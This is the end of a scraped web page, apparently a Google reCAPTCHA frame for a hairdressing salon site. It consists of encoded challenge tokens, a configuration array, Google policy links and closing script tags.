EMKKwpAHfQLCpDrCg8KHc10Yw4cjWsOhKBvDrMKVcjdHw4XDn8KjfUY0A8OowoR0c1F3XcK+fAzCkVTDiGhFVV3CvHkjw4R4woQ3Mj43W1LCk8OEwoBhU8OLPilYLMKaWWwbwqIUwrnDuGtdQ2/[base64]/wphoCMODZRzDuQpCw7JGSEHDowXClwbDrsO8P8KaVS7DosO9wqnCjklEw4DCvsOWwoPDpsOncsKFHHpJPsK0w6B+JzbCuFvClFrDtMOdBxkawrxIYA9FAMKDwrHDqcKvbRXDj3UIRSwdZ37DlUoAaDDDrUrDmAd+OmvCqMOewq7DmsKiwp/Dm1EFwrPCvsK4wpoYJcOYYcOYw4QBw4Jbw7HDiMOAw7tTEXUxV8KNb30LwqRYw4FvfAYPbU/CrS/Co8KVwp0+GnU9w4bCiMOew4Z1w7zCmcOKwqUiaMOwGXTDggIgQEzDiy3DnsO5wqFSwqBwIXQ2wr/[base64]/DgwzDjMOIdsKnw79CwqQFwpLDt8Opw7rDvnvCk8K9NsKUw6/[base64]/w60Aw7siJ0jDscO6wr7DlcKEFHjDr8KXwrbDsgcSw4gAw5MAw6JKX1xQwpjDg8KXS397w79zLWl/KsKXYMOEwqcQRWrDo8O5Jn3Cv2cbPsO9OHLCrsOjBMK6SRh5Zm7DuMK7TVhkw7rCoCDCl8O/cgXDm8OYBWBCwpBVwrtHwq0Rw6dGHcO3P3jCisK8YcO9dm0awojCiBHCmsOQwoxfw7wqXsK1w4gww6ZMwo7DosOzwqMaPmVvw5nCksK9WMKzUA/[base64]/w5nCu8K2w4bDs8ODwpvDlsOwTDgFw7V6fcOeLi/DhMKQRVXCv0AHVMKfM8K0esK7w6VUw5tPw6Z9w7k7AkFdQCXCsyAyw4LCvMO5egjDvl/DisO8wrk5wpDDgHfCrMOGG8KFYRVNAsKSe8KjFGLCqkLDtgtRbcKdwqHDj8OKworCkFHDncOTwo3DvUbDr19Vw74GwqEyw7xkwq3DqMK6w6vCiMOSwo9/HTYyCCPCj8OswrtWZ8OPETgBw7YrwqTDtMKXw5BBw6VwwoTDlcOaw77CmsOAw7gIKk3CuVfCuAAWwowEw6RBw4vDhkYvwp4iSMKvccOzw7/CqQ5ZA8K8IsORw4Vmw7oRwqcywqLDogAIwoc/bTF/[base64]/[base64]/CvljDoy/Dt8OMIMOwwpgQQsKQeMOpcj7DisKTwpbDqXkGwpPDtMKaAhnDm8Opw5XDgi/[base64]/Ds8KAwrxNw67CrMKULMOCw6DDrjfCs8OHMcKQw7HCkXjDqCrDnsOCw64bwqjDoSDCr8O8csOwBXnDhMOGXMK1KMO6w5Q3w7Rxwq87a2rDpWrCqC7DkMOUJUQvJh7Cty8Awqw/JC7Cl8K5fCgCLsKaw4JGw5nCrBDDl8Kpw6Vzw53DpMOUwpxRUsOfwrY6wrfDisKrXw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdBXUkeAAAAAAAQdbgrT3d1pJi2lb7ukhKd6cW4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,115],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.archairdressing.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S4CH2CXMd130se1//y9GE4baJ54qeEGSk0qA39uBf1w\\u003d\x22,1,0,null,1,1769844160300,0,0,[222],null,[150,162],\x22RC-VC8x1vnKkAMmNg\x22,null,null,null,null,null,\x220dAFcWeA6vsocrO1YVfc2lr0pSjJGMbicPZRTRBYJmqkYVCy_ChKsIe1fCCVOqOm2ePkqyKUYk-F5Yh9e7y1jC9DkPB6iIfvn4Mg\x22,1769926960417]");
    </script></body></html>